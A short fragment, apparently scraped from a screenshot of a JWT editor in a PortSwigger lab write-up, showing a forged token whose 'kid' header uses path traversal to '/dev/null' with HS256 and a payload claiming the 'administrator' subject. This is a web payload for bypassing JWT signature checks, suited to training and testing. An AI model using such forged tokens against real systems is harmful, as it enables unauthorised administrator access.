 Copy
Decryp
JWS
JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1662961432
}
渗透测试研究中心
Signature